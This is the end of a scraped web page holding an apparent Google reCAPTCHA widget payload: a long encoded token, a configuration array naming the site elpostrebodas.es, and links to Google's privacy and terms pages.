cUnVewpcQw5nDlMOJP8KCIRHDjsKAwr/DmsKYKcO/YcKdAsK0ZsO6RjbDvgfCow7DkEvCh8OePxPCjHLDqMK5w6kOwrXDiAxVwqHDscOBPcKGYmwXXEohw51kT8Kgw73DjGNbEsKIwoNxwq4jD2vChFNbUGgQNg7Ch15hZTjDkw7DnFlCw4XDlTd/w5jCqMKHU2BAwqbCosKvw6x5w6ptw6IsUcO/w7zDsC3DnEDCk3FFwrfDn0vDocKYwrEwwo8wX8K2wpjCqMOgwqhFw4shw6DDhgnCshVTWxHCr8KWw5nDhcK/asO1w7HCrSXDjMOwVMOfRWEPwpbCssOwD08rUMKdW2obwrQhw7k6wpsSXMOpHU/CjcKew54SGMKPZCRmwrUqwp/CqStPYcOnMErCsMKmJ1TChsKSLxpQwp97w6IZWMK4w4vCv8OkDMOXLgwdw43CgMO6w5ERa8KowpwdwoLDng5BBsO/TC/DjMKwQgrDkTfDsVbCvcOpwrLCp8K3Lh/CjsOveDQbwo58MDRpwqEMS37ChwXDrCU3KsOWRsKNw4PDsUTDu8O8w7zDkn/Dv2nCr0HDpMKbwotew7opXl0NLMOIwoHCj3TDvMOUwqPDsmVYB3QAeATDoBBQwpzCrHdTwqdOOVzDmMK3w73ChsOrdX7CgCPCrMKJVMOcMmUMwobDpcONwqTCkCs2H8OSCMOaw5/CuDLCvx3DhWHChyDCswVkSsKRd0B0GwI0wrMGWsKPw6I7S8O8SCskKV/[base64]/DmsKWw5JzwoFxQ2jCiUTDmRfDqGjChxh+wo4PCBQULV1Ew70SRMKmw4DDsF/Cm8OvDULDpArCvyXCsXt6S0sUbzYxw65SEcKUdcO5woRxaW7CocO9wqfDiRfCnMOTQUFhAjLDrcKzw4UOw5wSwrvDsntvaMKmCcKAbV/[base64]/wrJoSsKAMcOrw4fCtTZqwp1pw4fCiWrCnmLDpsOOHHXDsB/[base64]/Dv0NAX3F5w6ltwqIXccKlWCrCoknDv8KkwrXCqCoWw5jCg8OcwpvCusORWsKia3TCtcOJwpzCgcOhwoJqw6PCgited2Rbw6fDjsKkCgY8MMKHw7RWekHCssODIELDrmBjwqBgw40iw4JUKiIYw5rDhcKmZzzDuhIQwqHCkRl2TMKyw7TCiMK1w45AwpgoWsO/[base64]/DqxHDmcOYZMKpwrrCn8OtGMOgNzHDn3QrZ8OFGEHDpcOKXsKZDcKQw77Ch8KxwrAswprCmkzCmTdsfHVGLUPDj0HDpcOtWcOUw7rCsMKVwpPCscO7wotYVloJHBo4YXlHQcOrwovCiyHDpkhvwptdwpXDkcOuwqZFwqDCl8KsKgZAw5dSdsKxU3/DoMK+AcOoYRFywqvDvlfDgsO5ElIKGsOuworDlh4CwrbCo8Ojw6V0w4vCvQhTPMKfccO/NkLDjcKQW0AbwqFFY8ORJ3vDp11SwpE6wowVwqNbYijCrSvDiV/DtTzDlk3DvMODSQlOcx0Swr/DtUAWwrrCh8OVw5wqwoDCoMOHUVkfw443wr53VMORID7CqEfDrMKleEIRFETDlsOkXDrCjCgWw4UiwrkDGEtsHErCgMO6ZUPCncOmecKfccKmwpttSsOdc2Yiw5/[base64]/Ci8K6w4LCqEgxwrPDo3TCvcKCQcK0w53Dn8KcwonDqmcYwqJ1wqrChsOzK8KGwp/CiDoMVlJZUMOqwrsIUHQ3wp59NMKmw6PCmsKoKiHCjMKcQ8KMcsKyIWcWwoDCt8KUfFrCscKtCR/[base64]/Cg1lwL8Kvwo7CrzUbwqvClTDCqcOaU8K+F08TRcOMwp4Rw6VfSMO6XMOOEzfDv8OdZHkqw5rCuzhNCsO0w53CqcOww6bDg8KEw7R5w54zw7p/w4Jrw5DCml91wrBfIxvCl8OwKMOrwrFnw6vDrx9ew40Yw77DsVnDsxnCmsKCwpMFHcOlO8KiOwjCtsOLV8Kbw5dQw6zCiTx9wrAXCGTDvSN9w4gsBEVzR3nCo8KpwqfDpsOCThFZwpjCiGwxUsKsGRNUwp4qworCjhzCqEPDrmHDosO2wo9Ww652w6LCl8OHHMOFcR/[base64]/KSzDkMKFT8OBwpjDscK6wpgSNSzDjVrDiwZicCXDisOdKsKGwq4yTMKaaMKLWcKyw40TcQ0JcTXCocK0w5kWwp/CvsK+wowTwqtVwoBnH8Krw7UScMKRw6wHJkHDszFODyrCm1vClRgAwqjCkjbDosOJw4nCkBkVTMKmdEkKfMOaW8OmwoXDosO8w4Iiw4LClMOwfGzDnFFOwpHDsHBBU8KTwrF6wpTCmg/CmFxwUiIzw5PCmsOLw51xw6Q9w5fDqMOrAgbDoMOlwrw8wpMqSMOEQhfCqsObwpHCs8KRwoLDmXlIw5XDgAIiwpg/RDrCj8OnNmpsHCE0FcOHTMKsBkojIcOvw57CoFt/wrs7PmTDtm96w47ComfDl8KkdAM/[base64]/wovCk8KLwo/CtCpCwrJxwrBQw4/ChsOAYm/[base64]/ZjfCscKYHcKdw4kDfgNCIALCj8KXw7HClsKgwp3DlQZcDmBPfSPCtcKuYcOzf8K3w6fDjMO4wq9AecOGZ8K6w5PDgcOHwqzCpiMfHcKuDRk4AMKpw5MyYcKBWsKjw4TCqMO6bwNrEEbCuMOpd8KyDFIvdyHDm8OsOX9MGEsOwoMow68EHsOcwq4ew7/Cqw08d0bClsO9w4gqwo0EJSkjw47DqMKxDcK+VyLClcOaw4rCnMKVw6TDgMKXw7nCoy7DusKewpggw73CtMKXETrCgjROU8OmwoXCrsOewogMwp1rSMOEwqdiB8OZGcK5wpHDuWhSw4HDnsKFCsKvwr90C3NMwpVgw5HCi8Odwp3Cly7Cr8OSShLDqMOswq/Dkhkdw4AXwqIwX8KVw4QUwqTCiiwMaz1rwp7DmnbCnH0NwpwgwoPDnMKFVsK+wqUWwqVwUcOUwr1/[base64]/[base64]/[base64]/CrgBNwrYnLGTDkMK8QsK5bMOsYsOQw4zDg20Iw6/CiMKow61FwpTCrxrDrsO2fcKlw4RPwpjDiHfDhBgIdxDCuMOUw4EVSxzCoF/DssO6SlfDsHkle2HCrQLDpcOwwoExSncYF8Onw6PDoFx6w7DDl8O1w5I+w6Bfw7Emw6sPJMK/[base64]/Di8Oww69qN8Kqw63DpcONw6QnIMKNdMO3OF7CuhzCpcKGw71MesOVNcKXw7gqK8Klwo7CoXEVw4zDugnDkAMrNCBawqA3IMKSw6DDp3LDtcKdwpHDjiJdH8OBbcK1E1bDnRnCtRIWQDnDuXpjK8ORISfDiMOmwpl/[base64]/OhfDhMOCDcKRw7jDvnYVZTjCiBcSwqFYw5jCtg7Cmxg/[base64]/DuMO0YVMJw7hWwqTCizPCjUzCjSvCg8OOwo3CqMKuB8Oew71bEsOPw4IJwplSTsOlFS/DiDAfwrrCvcKFw7XDrzjCm0rDlEpYEsObO8K/JxLCksObw7FRwr8DWRzCgCvCkMKowrHCt8KbwqXDoMOCwqvCgHTDqRk+LiTDugQ0w5HCl8KnU2E0GSRNw6jCjsKcw4M5S8OZU8OIM3EcwpzDjsORwqHDlcKJHD3ChsKowp99w5PDqUQSI8OAwrtfLRTCrsOYSMOUFG/CqV1dcllCRsOyQ8KNw78eE8O8w4rChg5QwpvCuMOxw4HCgcKwwrfCvcOWXMOGQcKjw75PXMKrwpp/HMO7w4/[base64]/DhcKfKjPDg8OtU8KCw4rDuXBtBCjCi8O/WHPCr15zw6HDgMKWUkLDl8ObwrIvwqkbYcKKJMK0SnrChnHCuR4Kw59uX33CusKZw73CtMOBw5nDmcO8w68lwrJmwqrCuMK2wpHCmcOowqIow4TCgBbCgXUkwo7Dn8KFw4nDqsO+wqzDicK1Ok3Ck8K4RE4UCsKOMsKuIU/CvcKHw5VQw5TCncOqwqrDkQt1FcKQEcKVwrPCssK/ESjCuSVyw4TDlcKawoLDrMKiwohyw50nwrbDuMOww7HDg8KvGMKvXBTDp8KaKcKmVlzCncKYK0PCmMOnSXXDmsKFQsOlOsOHw48mw5I2w6Nuwr3CpQvCssOzesKKwq7DgljDiikEKS7Dqm9UdC7DlBbCnnXDuC/CjcOGwrZPw7PCoMOhwqsuw4s0WnQdwogGFcO0NcOZOcKfwpQvw6oQwqHCnBDDr8O3f8Khw6rCs8KDw6F+GnXCsjHDvcOzwrjDpBccaSkHwpxRC8KPw5xKVcOgwothwpJxbcOkHwpuwpXDmcOKBMObwrNsbxPDmF3ChTbDomkmdA3Cp17DmcORR3Qtw6NAwp/CpGtoYxIhU8KoNnrDg8K8WcKdw5JTQ8Kxw5I1w6TCj8ODwqUtwooIw7sYfMKCw4gzMWHDhyNFwqoRw7DCnsO9OBUycsO6PT/Dk1TCuwd4JRcCwpJXwrTCnQzDhBLCigc3wpfDq1PDlVMdw4gTwoXDiTDDjsKLwrccL0kDFMKbw5DCu8O7w7fDicOcw4DCv2E+fMK6w6R8w6jDsMK1LEBNwqPDkRMka8Kuw5/CssOFIcKhwoszN8OYF8KocTZrw4sFG8Oxw7/DvxXChsOTQBwvNydfw5/CgwxxwobCoR1cZ8Kqw7BldsKWw47DlHXDnsOZwo/DpHw6MyzCtsOhLgDDozVpDTrCn8OIw5LDn8K2wqvCgDTDgcKpNCnDocKJwr5JwrbDoGBpwpgGJcKHI8K1wpzDkcO5S0hpw7bDvyJKdzBaWcKew5hvZsOdwovCrUfDnRZfecORKEPCv8OvwrTDs8KwwqLDv2hbYA19aA1CNcKhw55IRE/DssKfMsKHfRnCnh7CphjCv8O/w6/CrzrDtMKZwo3DsMOuCsOrHMOrMFTCumA6ZcKEw6XDoMKXwrLDn8Kow65qwoxRw5zDssKVQMKywrPDgVPCuMKkZ0zDu8OYw7gdfCLCnMK/aMOXGsKEwrnCh8KPYQnCgw/Cp8KLw5cow4law7tAI101BEQuwrzCtEPDv1pLE2hCwpFwIgojQsOGYkMKwrQIMn1awqQiKMKUVsKdIyDCl0fCicKvw4XDnRrCt8OhC0kKN3rCucKBw5zDlMO5TcKYKcO+w5TCiXzCucKDCmXDu8K6XsOdw7nDucODeV/CnAnDiyTDg8OUcMOcUMO9Y8K1wpcxHcOFwpvCo8OIBnXCrAp6wprCmXsmwpYBw5nCvsKuw5IqcsOuwofDmmTDiEzDosOSBGF1RcO3w7/[base64]/UA5aw4rCoQdTwrPCq8KNI8Oaw6w7wqtswpp2wrNQwofDslrCuF3DozrDjD3CmThZPsKaCcKjNGPDgT7DjCQoPMOQwoXChcK7wrg/cMOgCcOpwp/Cr8KSAkzDtcObwpRxwpNKw7DDqMOtS2rCs8KkB8Oaw6fCtsKqwowzwpI9BSvDscOeUUnCmTDCiXZoZ1Z4IMO9w4HCuRJsKg7CvMKWKcOOY8O/OGBtbkwcJjfColLCmMK6w4jCi8KywrVFw7nChD7ChR3DokLCk8OgwprCmsO8wp9twrJ/KWZaSFwMw4LDvU/CpQzCsCTCo8KUMyF+VE9owoBdwqpzD8Oew5AnPVjDlMKSw6HClMKwV8KKZ8OVw6fCucKAwrvDtGzCm8O7w5DCicKDFWVrwonCsMOVw7zDvjpewqrDrcKhw5LCphsiw5tNPMKNWRPCssKZw6B/dsOfZwXDpFNSeVsoesOXw4EGclDDgULCp3t3HAw5U2vDqMOGwrrCk0nDmA82Y1xxwp4iTGwCwqzCgcKJw7lMw7V1wq/[base64]/Duw3DrcOrwp5nwofDn3cSw54Jw6lwAcOZw4/[base64]/[base64]/w6gXRcK0wq7Dn8O1WcKnURNdw6vCt8KQKRs2KC3CosKSw4rCjnvDqUfDo8ODNgjDisKQw5PChjdHccKMw7J+fn9DI8Otwp/Dlk/[base64]/DnMOqw7p2FhNuw5JqC8KyYgvDqMO8EXdJw7jCjQo5JcOFZ0nDk8OJw4rCjgfCiUvCscOkw73CoU8qdsK3BXvDjlDDm8KMw7NKwqvDqsO6wpIODl/Ckjk8wo4CGsObSCxzdcKbwo9VT8OTwrnDpMOoG13CoMK7w7vDpUXDk8KSw7DDscKOwq8MwoJiQE5gw4bChCVUV8Kfw6jCi8OgfcOY\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O2G3dU1Rd2YwxKReFjsM8ZfN4bOjea7PsZv0faWj4E0\\u003d\x22,1,0,null,1,1768792186860,0,0,[56,21],null,[143,69],\x22RC-WoZcGg82G-VMKg\x22,null,null,null,null,null,\x220dAFcWeA4fvAmhyHnYP1t2MOI9yj-2JStDDdBZ9EfDcItut2ad0zWRMjfld4Av945Ec42u-RLpm52a9CVWnwNRG9rZCtlI9vdFzg\x22,1768874986634]");
    </script></body></html>